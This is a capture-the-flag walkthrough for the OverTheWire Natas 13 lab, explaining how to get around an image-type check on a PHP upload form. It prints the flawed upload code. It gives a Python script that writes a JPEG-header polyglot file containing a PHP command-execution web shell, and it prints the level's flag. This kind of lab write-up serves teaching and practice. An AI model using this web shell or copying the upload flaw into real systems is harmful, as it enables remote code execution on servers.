Problem 
We arrive at a webpage where we can upload a file again.

Solution 
Let’s look at the source (which is pretty similar to the previous level).
<?
function genRandomString() {
$length = 10;
$characters = "0123456789abcdefghijklmnopqrstuvwxyz";
$string = "";
for ($p = 0; $p < $length; $p++) {
$string .= $characters[mt_rand(0, strlen($characters)-1)];
}
return $string;
}
function makeRandomPath($dir, $ext) {
do {
$path = $dir."/".genRandomString().".".$ext;
} while(file_exists($path));
return $path;
}
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if(array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
$err=$_FILES['uploadedfile']['error'];
if($err){
if($err === 2){
echo "The uploaded file exceeds MAX_FILE_SIZE";
} else{
echo "Something went wrong :/";
}
} else if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else if (! exif_imagetype($_FILES['uploadedfile']['tmp_name'])) {
echo "File is not an image";
} else {
if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
} else {
?>
<form enctype="multipart/form-data" action="index.php" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="1000" />
<input type="hidden" name="filename" value="<? print genRandomString(); ?>.jpg" />
Choose a JPEG to upload (max 1KB):<br/>
<input name="uploadedfile" type="file" /><br />
<input type="submit" value="Upload File" />
</form>
<? } ?>
Full Page Source
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas13", "pass": "<censored>" };</script></head>
<body>
<h1>natas13</h1>
<div id="content">
For security reasons, we now only accept image files!<br/><br/>
<?
function genRandomString() {
$length = 10;
$characters = "0123456789abcdefghijklmnopqrstuvwxyz";
$string = "";
for ($p = 0; $p < $length; $p++) {
$string .= $characters[mt_rand(0, strlen($characters)-1)];
}
return $string;
}
function makeRandomPath($dir, $ext) {
do {
$path = $dir."/".genRandomString().".".$ext;
} while(file_exists($path));
return $path;
}
function makeRandomPathFromFilename($dir, $fn) {
$ext = pathinfo($fn, PATHINFO_EXTENSION);
return makeRandomPath($dir, $ext);
}
if(array_key_exists("filename", $_POST)) {
$target_path = makeRandomPathFromFilename("upload", $_POST["filename"]);
$err=$_FILES['uploadedfile']['error'];
if($err){
if($err === 2){
echo "The uploaded file exceeds MAX_FILE_SIZE";
} else{
echo "Something went wrong :/";
}
} else if(filesize($_FILES['uploadedfile']['tmp_name']) > 1000) {
echo "File is too big";
} else if (! exif_imagetype($_FILES['uploadedfile']['tmp_name'])) {
echo "File is not an image";
} else {
if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'], $target_path)) {
echo "The file <a href=\"$target_path\">$target_path</a> has been uploaded";
} else{
echo "There was an error uploading the file, please try again!";
}
}
} else {
?>
<form enctype="multipart/form-data" action="index.php" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="1000" />
<input type="hidden" name="filename" value="<? print genRandomString(); ?>.jpg" />
Choose a JPEG to upload (max 1KB):<br/>
<input name="uploadedfile" type="file" /><br />
<input type="submit" value="Upload File" />
</form>
<? } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
Pretty similar to the previous level right? Well let’s just try and do the same thing as last time, just to see if we fail and where.

Looks like we failed some validation and got “File is not an image”, so let’s find where that is in the source.
} else if (! exif_imagetype($_FILES['uploadedfile']['tmp_name'])) {
echo "File is not an image";
Now we know that we need to bypass this exif_imagetype() function, so let’s google it!
Found the documentation for that function here, it says:
exif_imagetype() reads the first bytes of an image and checks its signature.
By this definition, it should work like the UNIX file command, checking for magic bytes in the first couple of bytes of a file, so let’s search for the magic bytes of a jpeg file.
Found it here, along with a bunch of various other magic bytes. The one we’ll be using is FF D8 FF DB, the magic bytes for a jpeg file.
In order to write some binary data, the simplest way I know is to use python.
# fakeimagemaker.py
# make the file / open it
img = open("fake_image.jpg", "w+")
# write the jpeg magic bytes
img.write("\xFF\xD8\xFF\xDB")
# then write the backdoor
img.write("<?php system($_GET['cmd']) ?>")
# dont forget
img.close()
Download my python script here (fakeimagemaker.py)
So let’s test it out.

As we can see, even the file command now thinks it is a jpeg file, so let’s upload this file, and change our extension to .php in the HTML form.

Alright now submit it!

Nice, we bypassed the function, now let’s get to our file.

Looks like our .php extension did pass through as well, meaning our backdoor gets parsed as a php file and it works. Now let’s execute our command like before.

Btw those 4 wierd chars (�) are the 4 magic bytes that was attempted to be displayed as ASCII, but it’s unprintable so it just prints those instead.
Flag 
Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
| ‹ Previous in Web exploitation: Natas12 | Next in Web exploitation: Natas14 › |